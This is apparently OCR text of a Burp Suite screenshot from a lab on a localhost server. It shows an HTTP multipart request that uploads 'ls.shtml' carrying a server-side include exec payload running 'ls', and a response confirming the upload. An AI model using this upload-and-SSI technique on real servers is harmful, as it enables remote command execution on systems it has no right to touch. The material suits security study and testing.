 Send
Cancel
< | ▼
> | ▼
Target: http:/
Request
Pretty Raw Hex
\n
3 Content-Length : 225
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://localhost:8082
0 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryB4uh9aD1Yf9xkAFg
1 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
2 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site : same-origin
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-User : ?1
6 Sec-Fetch-Dest : document
7 Referer : http://localhost:8082/upload.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
0 Connection : close
1
2 ------WebKitFormBoundaryB4uh9aD1Yf9xkAFg
3 Content-Disposition : form-data; name="file_upload"; filename="ls.shtml
"
4 Content-Type : application/octet-stream
5
6 <!--#exec cmd="ls" -->
7 ------WebKitFormBoundaryB4uh9aD1Yf9xkAFg--
8
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Fri, 27 Sep 2024 10:19:25 GMT
3 Server : Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.1.33
5 Vary : Accept-Encoding
6 Content-Length : 166
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 <a href='/ls.shtml'>
ls.shtml
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
Search...
0 matches
Ins
Rec
Rec
Rec
Rec
Rec
Res